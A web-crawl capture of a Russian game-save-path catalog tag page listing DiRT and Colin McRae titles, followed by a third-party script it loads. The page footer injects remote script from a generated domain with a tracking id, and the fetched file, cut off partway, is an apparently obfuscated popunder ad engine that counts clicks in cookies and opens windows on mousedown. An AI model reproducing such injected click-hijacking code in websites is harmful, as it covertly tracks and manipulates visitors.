

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/tag/colin-mcrae-rally
body_size: 5292
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>colin mcrae rally | тег | &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><link rel="canonical" href="https://faqusha.ru/saves/tag/colin-mcrae-rally" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="object" /><meta property="og:title" content="colin mcrae rally | тег | &bull; FAQusha.RU [Сохранения]" /><meta property="og:url" content="https://faqusha.ru/saves/tag/colin-mcrae-rally" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="colin mcrae rally | тег | &bull; FAQusha.RU [Сохранения]" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/tag\/colin-mcrae-rally","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="archive tag tag-colin-mcrae-rally tag-46"> <header class="site-header group"><h1 class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></h1><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-6972331caa243"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-6972331caa243" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-6972331caa2f2"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-6972331caa2f2" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"><div class="section-inner"> <header class="page-header"><div><h4 class="page-subtitle">Тег</h4><h2 class="page-title">#colin mcrae rally</h2></div> </header><div class="posts" id="posts"><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2020">2020</a></h3></li><li class="post-preview post-3608 post type-post status-publish format-standard has-post-thumbnail hentry category-d tag-colin-mcrae-rally tag-dirt tag-racing tag-simulation tag-top-games has-thumbnail" id="post-3608"> <a href="https://faqusha.ru/saves/dirt-5.html" title="DIRT 5"><h2 class="title"><span>DIRT 5</span></h2><time>Nov 5</time> </a></li></ul><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2017">2017</a></h3></li><li class="post-preview post-111 post type-post status-publish format-standard has-post-thumbnail hentry category-d tag-colin-mcrae-rally tag-dirt tag-racing tag-simulation tag-top-games has-thumbnail" id="post-111"> <a href="https://faqusha.ru/saves/dirt-4.html" title="DiRT 4"><h2 class="title"><span>DiRT 4</span></h2><time>Jan 8</time> </a></li></ul><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2015">2015</a></h3></li><li class="post-preview post-536 post type-post status-publish format-standard has-post-thumbnail hentry category-d tag-colin-mcrae-rally tag-dirt tag-racing tag-simulation tag-top-games has-thumbnail" id="post-536"> <a href="https://faqusha.ru/saves/dirt-rally.html" title="DiRT Rally"><h2 class="title"><span>DiRT Rally</span></h2><time>Dec 7</time> </a></li></ul><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2014">2014</a></h3></li><li class="post-preview post-1010 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-colin-mcrae-rally tag-racing tag-simulation has-thumbnail" id="post-1010"> <a href="https://faqusha.ru/saves/colin-mcrae-rally-2014.html" title="Colin McRae Rally (2014)"><h2 class="title"><span>Colin McRae Rally (2014)</span></h2><time>Jul 31</time> </a></li></ul><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2012">2012</a></h3></li><li class="post-preview post-1208 post type-post status-publish format-standard has-post-thumbnail hentry category-d tag-colin-mcrae-rally tag-dirt tag-racing tag-simulation has-thumbnail" id="post-1208"> <a href="https://faqusha.ru/saves/dirt-showdown.html" title="DiRT Showdown"><h2 class="title"><span>DiRT Showdown</span></h2><time>May 23</time> </a></li></ul><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2011">2011</a></h3></li><li class="post-preview post-1294 post type-post status-publish format-standard has-post-thumbnail hentry category-d tag-colin-mcrae-rally tag-dirt tag-racing tag-simulation tag-top-games has-thumbnail" id="post-1294"> <a href="https://faqusha.ru/saves/dirt-3.html" title="DiRT 3"><h2 class="title"><span>DiRT 3</span></h2><time>May 23</time> </a></li></ul><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2009">2009</a></h3></li><li class="post-preview post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-d tag-colin-mcrae-rally tag-dirt tag-racing tag-simulation tag-top-games has-thumbnail" id="post-1601"> <a href="https://faqusha.ru/saves/dirt-2.html" title="DiRT 2"><h2 class="title"><span>DiRT 2</span></h2><time>Dec 8</time> </a></li></ul><ul><li><h3 class="list-title"><a href="https://faqusha.ru/saves/2007">2007</a></h3></li><li class="post-preview post-2663 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-colin-mcrae-rally tag-dirt tag-racing tag-simulation tag-top-games has-thumbnail" id="post-2663"> <a href="https://faqusha.ru/saves/colin-mcrae-dirt.html" title="Colin McRae: DiRT"><h2 class="title"><span>Colin McRae: DiRT</span></h2><time>Jun 15</time> </a></li></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"tag\":\"colin-mcrae-rally\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?24241&u=null&a=0.5073972003705605
body_size: 78237
content:
function efe42597e4fc(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e42597e4fc');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
